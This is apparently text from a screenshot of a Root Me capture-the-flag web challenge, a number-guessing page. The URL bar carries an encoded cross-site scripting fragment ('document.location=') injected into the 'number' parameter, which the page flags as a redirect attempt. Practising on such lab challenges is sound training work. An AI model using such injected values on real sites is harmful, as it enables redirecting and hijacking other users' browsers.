 Not secure | challenge01.root-me.org/web-client/ch33/index.php?number=%27%2Cdocument.location%3D
Root Me
Are you lucky ?
Main | Contact
Choose a number between 0 and 100
Number Submit
Are you trying a redirect ??